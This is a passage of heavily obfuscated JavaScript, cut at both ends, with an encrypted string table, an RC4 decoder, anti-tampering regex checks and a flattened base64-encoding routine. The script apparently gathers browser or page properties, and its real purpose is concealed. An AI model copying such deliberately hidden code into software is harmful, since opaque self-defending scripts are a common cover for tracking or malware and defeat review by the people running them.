x6a\x63\x4f\x2f\x77\x35\x72\x44\x6b\x63\x4b\x37\x77\x34\x63\x69\x77\x35\x34\x78\x66\x46\x67\x2f\x77\x71\x56\x4b\x43\x58\x67\x75','\x50\x69\x63\x61\x77\x70\x66\x44\x6d\x63\x4f\x72','\x47\x43\x59\x48\x77\x36\x55\x47\x77\x72\x7a\x44\x74\x4d\x4b\x54\x57\x4d\x4b\x75\x63\x73\x4b\x64\x4b\x63\x4f\x76\x77\x37\x64\x74\x77\x37\x66\x43\x68\x63\x4b\x4f\x77\x70\x72\x44\x76\x54\x68\x55\x77\x70\x7a\x43\x6a\x43\x78\x56\x54\x41\x3d\x3d','\x77\x71\x6a\x43\x6b\x42\x44\x44\x70\x38\x4f\x6e\x77\x35\x70\x42\x43\x42\x54\x43\x76\x63\x4b\x4a\x77\x70\x4a\x61\x66\x73\x4f\x4e','\x77\x70\x46\x78\x42\x6e\x38\x37\x65\x67\x3d\x3d','\x77\x6f\x4a\x73\x48\x58\x38\x6d\x5a\x67\x4d\x3d','\x42\x73\x4f\x66\x47\x33\x46\x4d\x77\x71\x4e\x42\x77\x37\x6a\x44\x76\x38\x4f\x57\x42\x38\x4f\x76\x77\x36\x78\x52','\x45\x38\x4f\x57\x42\x57\x5a\x45\x77\x72\x30\x4b','\x4d\x56\x70\x71\x4e\x63\x4b\x78\x77\x37\x72\x43\x75\x6e\x68\x72\x77\x37\x6a\x43\x6c\x73\x4b\x47\x77\x36\x51\x46','\x77\x34\x58\x44\x76\x45\x73\x43\x58\x63\x4b\x66','\x57\x63\x4b\x5a\x77\x6f\x72\x43\x70\x48\x4e\x6f\x45\x77\x3d\x3d','\x41\x56\x4e\x6e\x46\x73\x4b\x6a\x77\x36\x58\x44\x73\x57\x56\x37\x77\x37\x76\x43\x6a\x41\x3d\x3d','\x54\x4d\x4b\x61\x4d\x6e\x6e\x43\x6c\x57\x67\x3d','\x5a\x38\x4b\x69\x77\x37\x33\x44\x70\x63\x4b\x6a\x77\x34\x42\x43\x77\x35\x44\x44\x6b\x6d\x56\x6a\x77\x6f\x62\x44\x6d\x67\x3d\x3d','\x43\x6c\x4a\x62\x77\x71\x50\x43\x6f\x4d\x4b\x71','\x77\x34\x6a\x44\x6c\x41\x6f\x3d','\x77\x71\x30\x35\x47\x4d\x4f\x51\x41\x73\x4b\x50\x77\x34\x68\x31\x41\x67\x56\x45\x61\x46\x41\x71\x77\x72\x6c\x56\x77\x71\x78\x67','\x4d\x38\x4f\x41\x77\x35\x41\x45\x58\x67\x3d\x3d','\x63\x63\x4b\x6d\x77\x36\x4d\x3d','\x77\x71\x41\x77\x77\x36\x6f\x67\x47\x44\x39\x61\x77\x70\x52\x79\x77\x6f\x74\x65\x77\x72\x30\x31\x77\x34\x4d\x4f\x77\x72\x72\x43\x75\x41\x3d\x3d','\x77\x36\x6c\x51\x48\x38\x4b\x74\x43\x67\x3d\x3d','\x53\x7a\x73\x50\x47\x73\x4f\x34\x51\x63\x4f\x69\x64\x43\x4c\x44\x73\x63\x4b\x48\x77\x6f\x6f\x62\x77\x37\x58\x43\x76\x56\x64\x36\x43\x41\x3d\x3d','\x77\x34\x63\x42\x77\x37\x6e\x44\x6d\x33\x59\x42\x5a\x48\x59\x3d','\x77\x35\x74\x54\x77\x70\x78\x44\x4b\x54\x66\x43\x70\x6e\x37\x43\x6e\x73\x4b\x32\x77\x36\x55\x78\x4d\x78\x37\x43\x68\x41\x3d\x3d','\x4e\x33\x34\x77\x52\x53\x59\x3d','\x77\x70\x48\x44\x67\x53\x48\x43\x6e\x73\x4f\x64\x77\x35\x70\x6a\x77\x72\x30\x30\x61\x4d\x4b\x49\x77\x72\x48\x43\x6c\x57\x4c\x44\x70\x48\x48\x43\x6f\x33\x4c\x43\x71\x6b\x6b\x3d','\x77\x35\x5a\x64\x77\x6f\x52\x45\x4b\x7a\x58\x43\x70\x6e\x6a\x43\x67\x38\x4f\x32','\x77\x37\x46\x51\x42\x63\x4b\x78\x43\x4d\x4f\x47\x50\x6d\x63\x72\x62\x42\x44\x44\x70\x6a\x33\x44\x6c\x69\x64\x47\x63\x6a\x5a\x71\x77\x36\x54\x44\x69\x38\x4f\x50\x77\x6f\x67\x3d','\x47\x7a\x56\x56\x42\x73\x4b\x46','\x54\x63\x4b\x4b\x77\x6f\x6f\x3d','\x4e\x47\x77\x39\x55\x69\x5a\x79\x41\x4d\x4f\x75','\x77\x36\x73\x54\x77\x36\x62\x44\x76\x58\x6b\x55\x4f\x57\x35\x33\x77\x71\x34\x59\x77\x6f\x52\x59\x77\x72\x4d\x37\x77\x34\x62\x44\x6f\x63\x4f\x75\x55\x51\x66\x43\x70\x77\x51\x30\x50\x33\x51\x2f','\x57\x6e\x34\x49\x45\x63\x4b\x42','\x77\x72\x6b\x73\x77\x36\x6b\x6d\x45\x6a\x6f\x31','\x77\x36\x31\x71\x77\x71\x31\x68','\x59\x4d\x4b\x75\x77\x72\x7a\x44\x67\x69\x66\x43\x69\x6a\x67\x3d','\x4e\x47\x67\x39\x55\x69\x64\x37','\x77\x34\x58\x43\x6b\x63\x4b\x76\x4d\x63\x4b\x49\x77\x36\x5a\x51\x77\x37\x50\x43\x6d\x79\x70\x52\x4c\x77\x42\x44\x77\x37\x37\x43\x74\x55\x4a\x58\x77\x35\x72\x44\x6e\x41\x3d\x3d','\x55\x7a\x73\x56\x42\x73\x4f\x36','\x50\x7a\x34\x63','\x50\x4d\x4b\x49\x77\x6f\x76\x44\x71\x73\x4f\x32\x43\x73\x4b\x61\x4e\x4d\x4f\x48\x77\x34\x6f\x3d','\x53\x73\x4b\x46\x41\x42\x70\x62\x77\x37\x51\x67\x51\x46\x6e\x43\x73\x54\x44\x43\x6c\x46\x33\x44\x67\x38\x4f\x30\x65\x78\x37\x43\x68\x73\x4f\x4b\x77\x70\x54\x43\x70\x67\x3d\x3d','\x77\x36\x38\x4f\x43\x73\x4b\x4c\x5a\x77\x3d\x3d','\x77\x37\x30\x4f\x43\x51\x3d\x3d','\x48\x33\x66\x44\x6f\x4d\x4b\x30\x65\x38\x4b\x6e\x45\x53\x52\x65\x58\x54\x4d\x3d','\x77\x34\x51\x37\x77\x37\x4c\x44\x6a\x73\x4b\x37\x47\x48\x68\x4e\x77\x72\x6b\x61\x53\x30\x74\x43\x56\x33\x6a\x44\x70\x38\x4b\x79\x77\x72\x44\x43\x6f\x4d\x4f\x46\x77\x34\x42\x4d\x58\x33\x72\x43\x6e\x38\x4b\x57\x77\x36\x77\x4f','\x42\x4d\x4f\x4c\x48\x57\x42\x5a\x77\x72\x77\x3d','\x77\x71\x4e\x73\x44\x55\x73\x44\x57\x77\x6a\x43\x6d\x32\x62\x43\x70\x4d\x4b\x4f\x50\x63\x4f\x6b\x54\x58\x6c\x6d\x77\x34\x4c\x44\x67\x4d\x4f\x77\x77\x35\x2f\x43\x6d\x77\x3d\x3d','\x77\x34\x56\x4b\x48\x6e\x58\x44\x70\x47\x74\x4a\x44\x44\x6f\x47\x77\x71\x30\x69\x77\x6f\x6e\x43\x6a\x77\x4e\x70\x77\x35\x31\x56\x77\x35\x7a\x43\x6b\x4d\x4b\x6d\x77\x71\x6f\x4e\x63\x73\x4f\x76\x5a\x38\x4b\x6f\x45\x38\x4b\x56','\x47\x55\x74\x65\x77\x71\x58\x43\x73\x51\x3d\x3d','\x77\x35\x76\x43\x72\x73\x4b\x34\x56\x47\x6b\x33\x65\x63\x4f\x6f\x77\x72\x6e\x44\x6b\x6c\x6f\x3d','\x77\x36\x72\x43\x71\x4d\x4f\x58\x4f\x45\x33\x43\x6b\x51\x44\x44\x69\x77\x3d\x3d','\x4d\x6d\x33\x44\x75\x38\x4b\x39\x62\x4d\x4b\x4f\x47\x6d\x56\x4e\x54\x44\x63\x79\x59\x38\x4b\x72\x77\x35\x31\x38\x77\x70\x66\x44\x6a\x38\x4f\x4b\x59\x31\x46\x62\x77\x6f\x44\x44\x6d\x47\x76\x43\x75\x38\x4b\x41\x47\x63\x4f\x32\x4f\x41\x54\x43\x75\x73\x4b\x30\x42\x69\x39\x58\x77\x72\x33\x43\x6a\x57\x77\x6c\x77\x36\x46\x2f\x77\x6f\x52\x4b\x51\x42\x67\x72\x77\x6f\x6e\x44\x6d\x77\x63\x56\x41\x44\x44\x43\x76\x41\x50\x44\x73\x78\x54\x44\x75\x52\x6a\x43\x75\x63\x4b\x76\x77\x6f\x52\x76\x77\x37\x30\x78\x4f\x57\x55\x53\x77\x35\x2f\x44\x6f\x43\x76\x44\x74\x4d\x4b\x72\x56\x58\x7a\x44\x68\x79\x44\x43\x6b\x68\x44\x43\x75\x58\x50\x44\x69\x4d\x4b\x57\x5a\x41\x3d\x3d','\x77\x6f\x6a\x44\x6e\x47\x49\x45\x65\x67\x3d\x3d','\x77\x71\x48\x44\x70\x4d\x4b\x51','\x53\x53\x73\x48\x77\x36\x4d\x2f\x77\x72\x54\x44\x71\x63\x4b\x53\x56\x67\x3d\x3d','\x77\x37\x42\x71\x77\x71\x5a\x68\x45\x56\x6e\x44\x69\x57\x30\x3d','\x77\x71\x37\x43\x68\x77\x33\x44\x74\x38\x4f\x72\x77\x34\x5a\x63\x56\x51\x3d\x3d','\x50\x63\x4b\x53\x77\x70\x76\x44\x71\x67\x3d\x3d','\x57\x43\x6f\x41\x77\x37\x4d\x30\x77\x72\x6a\x44\x71\x63\x4b\x44\x48\x4d\x4b\x73\x63\x63\x4b\x66\x4c\x38\x4f\x33\x77\x36\x5a\x73\x77\x37\x50\x43\x72\x73\x4b\x4a\x77\x6f\x6a\x44\x75\x77\x3d\x3d','\x4a\x38\x4b\x75\x77\x70\x59\x6e\x77\x72\x6f\x3d','\x46\x47\x33\x44\x74\x38\x4b\x6b\x5a\x4d\x4b\x4b\x47\x6a\x6c\x30\x57\x69\x4d\x79','\x77\x34\x58\x44\x73\x6b\x4d\x64\x42\x38\x4b\x59\x77\x6f\x54\x44\x72\x4d\x4f\x65\x42\x63\x4b\x74\x77\x34\x39\x7a\x77\x70\x78\x33\x77\x72\x49\x71\x4e\x63\x4b\x39\x77\x35\x6a\x43\x72\x38\x4f\x34','\x77\x71\x45\x34\x77\x36\x67\x78\x45\x67\x3d\x3d','\x77\x71\x4d\x32\x77\x35\x63\x77\x42\x53\x45\x61\x77\x6f\x63\x3d'];(function(_0x3ae42a,_0x1d057c){var _0x3a55e2=function(_0x320c98){while(--_0x320c98){_0x3ae42a['\x70\x75\x73\x68'](_0x3ae42a['\x73\x68\x69\x66\x74']());}};var _0x43ee1f=function(){var _0x1cb35e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xe217bc,_0x1b2bdc,_0x5f26e7,_0x386e96){_0x386e96=_0x386e96||{};var _0x1972ff=_0x1b2bdc+'\x3d'+_0x5f26e7;var _0x5d2332=0x0;for(var _0x5d2332=0x0,_0x2ff1a6=_0xe217bc['\x6c\x65\x6e\x67\x74\x68'];_0x5d2332<_0x2ff1a6;_0x5d2332++){var _0x273485=_0xe217bc[_0x5d2332];_0x1972ff+='\x3b\x20'+_0x273485;var _0x4eb1f0=_0xe217bc[_0x273485];_0xe217bc['\x70\x75\x73\x68'](_0x4eb1f0);_0x2ff1a6=_0xe217bc['\x6c\x65\x6e\x67\x74\x68'];if(_0x4eb1f0!==!![]){_0x1972ff+='\x3d'+_0x4eb1f0;}}_0x386e96['\x63\x6f\x6f\x6b\x69\x65']=_0x1972ff;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x329437,_0x1a94a7){_0x329437=_0x329437||function(_0x20ea30){return _0x20ea30;};var _0x569eaf=_0x329437(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1a94a7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3c7ffc=function(_0x16da89,_0x40eb90){_0x16da89(++_0x40eb90);};_0x3c7ffc(_0x3a55e2,_0x1d057c);return _0x569eaf?decodeURIComponent(_0x569eaf[0x1]):undefined;}};var _0xdd38f5=function(){var _0x32a36a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x32a36a['\x74\x65\x73\x74'](_0x1cb35e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1cb35e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xdd38f5;var _0x2eaec6='';var _0x2ab58d=_0x1cb35e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2ab58d){_0x1cb35e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2ab58d){_0x2eaec6=_0x1cb35e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1cb35e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x43ee1f();}(_0xf3c5,0x6c));var _0x5f3c=function(_0x3ae42a,_0x1d057c){_0x3ae42a=_0x3ae42a-0x0;var _0x3a55e2=_0xf3c5[_0x3ae42a];if(_0x5f3c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f6d15=function(){return this;};var _0x43ee1f=_0x2f6d15();var _0x1cb35e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43ee1f['\x61\x74\x6f\x62']||(_0x43ee1f['\x61\x74\x6f\x62']=function(_0xe217bc){var _0x1b2bdc=String(_0xe217bc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5f26e7=0x0,_0x386e96,_0x1972ff,_0x3a22e5=0x0,_0x5d2332='';_0x1972ff=_0x1b2bdc['\x63\x68\x61\x72\x41\x74'](_0x3a22e5++);~_0x1972ff&&(_0x386e96=_0x5f26e7%0x4?_0x386e96*0x40+_0x1972ff:_0x1972ff,_0x5f26e7++%0x4)?_0x5d2332+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x386e96>>(-0x2*_0x5f26e7&0x6)):0x0){_0x1972ff=_0x1cb35e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1972ff);}return _0x5d2332;});}());var _0x2ff1a6=function(_0x273485,_0x4eb1f0){var _0x329437=[],_0x1a94a7=0x0,_0x20ea30,_0x569eaf='',_0x3c7ffc='';_0x273485=atob(_0x273485);for(var _0x16da89=0x0,_0x40eb90=_0x273485['\x6c\x65\x6e\x67\x74\x68'];_0x16da89<_0x40eb90;_0x16da89++){_0x3c7ffc+='\x25'+('\x30\x30'+_0x273485['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16da89)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x273485=decodeURIComponent(_0x3c7ffc);for(var _0xdd38f5=0x0;_0xdd38f5<0x100;_0xdd38f5++){_0x329437[_0xdd38f5]=_0xdd38f5;}for(_0xdd38f5=0x0;_0xdd38f5<0x100;_0xdd38f5++){_0x1a94a7=(_0x1a94a7+_0x329437[_0xdd38f5]+_0x4eb1f0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xdd38f5%_0x4eb1f0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x20ea30=_0x329437[_0xdd38f5];_0x329437[_0xdd38f5]=_0x329437[_0x1a94a7];_0x329437[_0x1a94a7]=_0x20ea30;}_0xdd38f5=0x0;_0x1a94a7=0x0;for(var _0x32a36a=0x0;_0x32a36a<_0x273485['\x6c\x65\x6e\x67\x74\x68'];_0x32a36a++){_0xdd38f5=(_0xdd38f5+0x1)%0x100;_0x1a94a7=(_0x1a94a7+_0x329437[_0xdd38f5])%0x100;_0x20ea30=_0x329437[_0xdd38f5];_0x329437[_0xdd38f5]=_0x329437[_0x1a94a7];_0x329437[_0x1a94a7]=_0x20ea30;_0x569eaf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x273485['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x32a36a)^_0x329437[(_0x329437[_0xdd38f5]+_0x329437[_0x1a94a7])%0x100]);}return _0x569eaf;};_0x5f3c['\x72\x63\x34']=_0x2ff1a6;_0x5f3c['\x64\x61\x74\x61']={};_0x5f3c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2eaec6=_0x5f3c['\x64\x61\x74\x61'][_0x3ae42a];if(_0x2eaec6===undefined){if(_0x5f3c['\x6f\x6e\x63\x65']===undefined){var _0x2ab58d=function(_0x5dffc4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5dffc4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34bb75=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34bb75['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x171767){if(!Boolean(~_0x171767)){return _0x171767;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2ab58d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x388721){for(var _0x401a5c=0x0,_0x7b833c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x401a5c<_0x7b833c;_0x401a5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x7b833c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x388721(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2ab58d(_0x5f3c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5f3c['\x6f\x6e\x63\x65']=!![];}_0x3a55e2=_0x5f3c['\x72\x63\x34'](_0x3a55e2,_0x1d057c);_0x5f3c['\x64\x61\x74\x61'][_0x3ae42a]=_0x3a55e2;}else{_0x3a55e2=_0x2eaec6;}return _0x3a55e2;};(function(){var _0x3e13af=function(){var _0x3ae42a=!![];return function(_0x1d057c,_0x3a55e2){var _0x320c98=_0x3ae42a?function(){if(_0x3a55e2){var _0xaef10=_0x3a55e2['\x61\x70\x70\x6c\x79'](_0x1d057c,arguments);_0x3a55e2=null;return _0xaef10;}}:function(){};_0x3ae42a=![];return _0x320c98;};}();var _0x582873={'\x4c\x50\x74':function _0xb00a98(_0x5c9b8c,_0x283a5a){return _0x5c9b8c(_0x283a5a);},'\x53\x55\x53':function _0x5a0d84(_0x4bda06){return _0x4bda06();},'\x57\x69\x4f':function _0x2d3ac7(_0x470eac,_0x52364c){return _0x470eac+_0x52364c;},'\x49\x59\x61':function _0x53e370(_0x508b42,_0x2b693c){return _0x508b42-_0x2b693c;},'\x43\x7a\x4a':function _0x1e7033(_0x31d3ea,_0x4f0d9c){return _0x31d3ea+_0x4f0d9c;},'\x7a\x71\x6a':function _0x3d78de(_0x389db9,_0x3e0214){return _0x389db9<_0x3e0214;},'\x43\x65\x41':function _0x38de5b(_0x22c94a,_0x15f154){return _0x22c94a%_0x15f154;},'\x56\x47\x77':function _0x35797b(_0xb81acb,_0x2de1f1){return _0xb81acb+_0x2de1f1;},'\x48\x44\x49':function _0x758fe5(_0x5466af,_0x4267fa){return _0x5466af+_0x4267fa;},'\x4e\x48\x63':function _0x329312(_0x206b57,_0x2a10c0,_0x451f2c){return _0x206b57(_0x2a10c0,_0x451f2c);},'\x74\x4d\x61':function _0x269496(_0x63de54,_0x369854,_0x1e1330,_0x4cacd2){return _0x63de54(_0x369854,_0x1e1330,_0x4cacd2);},'\x6f\x7a\x67':function _0x33744c(_0x3359b1,_0x4b6946){return _0x3359b1!==_0x4b6946;},'\x63\x4d\x76':function _0x3f1a84(_0x1e67b4,_0x465eb2){return _0x1e67b4/_0x465eb2;},'\x43\x6a\x77':function _0x3bb176(_0x319c96,_0x547e98){return _0x319c96===_0x547e98;},'\x6e\x4f\x45':function _0x28b5bc(_0x3abca8,_0x539b43){return _0x3abca8(_0x539b43);},'\x53\x65\x73':function _0x16395c(_0x27d271,_0x2561aa){return _0x27d271>_0x2561aa;},'\x64\x61\x6f':function _0x2c0f37(_0x52faf7,_0x5e7247){return _0x52faf7==_0x5e7247;},'\x4f\x4c\x78':function _0x209a99(_0x83d5,_0x536b53){return _0x83d5==_0x536b53;},'\x41\x6e\x4d':function _0x11b222(_0x3272a7,_0x249f9f){return _0x3272a7%_0x249f9f;},'\x68\x48\x52':function _0x598e9b(_0x58f079,_0x4c2e08){return _0x58f079|_0x4c2e08;},'\x73\x69\x58':function _0x6affae(_0x5f2ba1,_0xe9ff0){return _0x5f2ba1!==_0xe9ff0;},'\x75\x52\x70':function _0x2173e2(_0x5088a0,_0x492ac0){return _0x5088a0+_0x492ac0;},'\x58\x57\x68':function _0x873edf(_0x26563a,_0x3983d5){return _0x26563a(_0x3983d5);},'\x45\x52\x63':function _0x2dc4fb(_0x2dc2ae,_0x3bd8dd){return _0x2dc2ae+_0x3bd8dd;},'\x46\x69\x72':function _0x3763aa(_0x535250,_0x19eac2){return _0x535250+_0x19eac2;},'\x73\x4c\x76':function _0x5dd983(_0x25fd48,_0x49453d){return _0x25fd48(_0x49453d);},'\x64\x51\x65':function _0x8c0f88(_0x27d8ce,_0x2015ca){return _0x27d8ce<_0x2015ca;},'\x59\x6f\x61':function _0x283072(_0x31d5fb,_0x465805){return _0x31d5fb+_0x465805;},'\x65\x50\x56':function _0x45d662(_0x16c760){return _0x16c760();}};var _0x5421b=this[_0x5f3c('0x0', '\x75\x62\x5e\x5d')];var _0x3b37fe=_0x5421b[_0x5f3c('0x1', '\x75\x62\x5e\x5d')];var _0x514b43='';var _0x531e11='';if(_0x582873[_0x5f3c('0x2', '\x28\x77\x6d\x30')](typeof _0x5421b[_0x5f3c('0x3', '\x28\x77\x6d\x30')],_0x5f3c('0x4', '\x39\x61\x6a\x38'))){_0x514b43=_0x5421b[_0x5f3c('0x5', '\x5b\x24\x24\x2a')];_0x531e11=_0x514b43[_0x5f3c('0x6', '\x39\x61\x6a\x38')];}var _0x249709=_0x5421b[_0x5f3c('0x7', '\x46\x69\x43\x43')];var _0x21e835=_0x5421b[_0x5f3c('0x8', '\x4b\x5a\x5d\x6c')];var _0x237780=new _0x5421b[_0x5f3c('0x9', '\x74\x61\x6f\x76')]()[_0x5f3c('0xa', '\x28\x35\x39\x7a')]();var _0x412aca='';function _0x1b929(_0x2a87a6){var _0xf2a61e={'\x66\x6d\x4a':function _0x1a1a1c(_0x2cb03f,_0x5f17dd){return _0x2cb03f<_0x5f17dd;},'\x7a\x52\x62':function _0x5a0e6c(_0x28a637,_0x9c1273){return _0x28a637>>_0x9c1273;},'\x49\x4e\x71':function _0x2b0d87(_0x517716,_0xf9cc39){return _0x517716<<_0xf9cc39;},'\x43\x44\x6a':function _0x3243f4(_0x4bcd07,_0x4ec481){return _0x4bcd07&_0x4ec481;},'\x75\x55\x57':function _0x422859(_0x1c763e,_0x150fc9){return _0x1c763e&_0x150fc9;},'\x63\x58\x71':function _0x501ae9(_0x7dd7f0,_0x49b44c){return _0x7dd7f0==_0x49b44c;},'\x59\x6f\x46':function _0x40e688(_0x15f26c,_0x3e6c1f){return _0x15f26c|_0x3e6c1f;},'\x70\x50\x69':function _0xc888b7(_0x1a1126,_0x52c90d){return _0x1a1126<<_0x52c90d;},'\x77\x4f\x75':function _0x5aae8f(_0x5bdc9c,_0xe6a026){return _0x5bdc9c&_0xe6a026;},'\x61\x51\x6b':function _0x2fe94e(_0x293c6f,_0x45bded){return _0x293c6f>>_0x45bded;},'\x53\x53\x47':function _0x59fda2(_0x56bd68,_0x2808aa){return _0x56bd68|_0x2808aa;},'\x64\x74\x71':function _0x51c3fd(_0x3ce5e5,_0x5bfbf3){return _0x3ce5e5<<_0x5bfbf3;},'\x4c\x45\x48':function _0x25ec5d(_0x487d91,_0x1a287a){return _0x487d91&_0x1a287a;},'\x59\x4c\x53':function _0x2a2fab(_0x5dd6ee,_0x1dc1b1){return _0x5dd6ee&_0x1dc1b1;},'\x42\x4b\x77':function _0x270af2(_0x1e984a,_0x5544da){return _0x1e984a>>_0x5544da;},'\x6b\x62\x55':function _0x4516c5(_0x15f001,_0x472188){return _0x15f001<<_0x472188;},'\x44\x41\x4b':function _0x1454ac(_0x131d88,_0x2fa799){return _0x131d88&_0x2fa799;},'\x76\x43\x4e':function _0x52caba(_0x3e26af,_0x442ee5){return _0x3e26af&_0x442ee5;}};var _0x2326c4=_0x5f3c('0xb', '\x4f\x32\x67\x75')[_0x5f3c('0xc', '\x66\x5d\x21\x65')]('\x7c'),_0x35ac16=0x0;while(!![]){switch(_0x2326c4[_0x35ac16++]){case'\x30':return _0x35605f;continue;case'\x31':_0x49fd17=0x0;continue;case'\x32':_0x35605f='';continue;case'\x33':var _0x5c559c,_0xf31e35,_0x11b36b;continue;case'\x34':while(_0xf2a61e[_0x5f3c('0xd', '\x4e\x38\x35\x6a')](_0x49fd17,_0xf0f6b)){var _0x8b3ea1=_0x5f3c('0xe', '\x71\x33\x5e\x6c')[_0x5f3c('0xf', '\x69\x74\x42\x55')]('\x7c'),_0x4a106d=0x0;while(!![]){switch(_0x8b3ea1[_0x4a106d++]){case'\x30':_0x35605f+=_0x2e018a[_0x5f3c('0x10', '\x71\x33\x5e\x6c')](_0xf2a61e[_0x5f3c('0x11', '\x24\x4d\x37\x23')](_0x5c559c,0x2));continue;case'\x31':_0x35605f+=_0x2e018a[_0x5f3c('0x12', '\x5b\x24\x24\x2a')](_0xf2a61e[_0x5f3c('0x13', '\x76\x30\x72\x52')](_0xf2a61e[_0x5f3c('0x14', '\x6e\x26\x33\x68')](_0x5c559c,0x3),0x4)|_0xf2a61e[_0x5f3c('0x15', '\x4f\x50\x40\x74')](_0xf2a61e[_0x5f3c('0x16', '\x38\x50\x39\x33')](_0xf31e35,0xf0),0x4));continue;case'\x32':_0x5c559c=_0xf2a61e[_0x5f3c('0x17', '\x73\x42\x61\x74')](_0x2a87a6[_0x5f3c('0x18', '\x36\x74\x67\x52')](_0x49fd17++),0xff);continue;case'\x33':_0xf31e35=_0x2a87a6[_0x5f3c('0x19', '\x5b\x24\x24\x2a')](_0x49fd17++);continue;case'\x34':if(_0xf2a61e[_0x5f3c('0x1a', '\x26\x59\x68\x54')](_0x49fd17,_0xf0f6b)){_0x35605f+=_0x2e018a[_0x5f3c('0x1b', '\x24\x64\x28\x40')](_0xf2a61e[_0x5f3c('0x1c', '\x39\x4c\x69\x72')](_0x5c559c,0x2));_0x35605f+=_0x2e018a[_0x5f3c('0x1d', '\x73\x42\x61\x74')](_0xf2a61e[_0x5f3c('0x1e', '\x46\x69\x43\x43')](_0xf2a61e[_0x5f3c('0x1f', '\x39\x51\x7a\x57')](_0xf2a61e[_0x5f3c('0x20', '\x65\x55\x29\x71')](_0x5c559c,0x3),0x4),_0xf2a61e[_0x5f3c('0x21', '\x38\x50\x39\x33')](_0xf2a61e[_0x5f3c('0x22', '\x6d\x74\x44\x4d')](_0xf31e35,0xf0),0x4)));_0x35605f+=_0x2e018a[_0x5f3c('0x23', '\x63\x37\x79\x57')](_0xf2a61e[_0x5f3c('0x24', 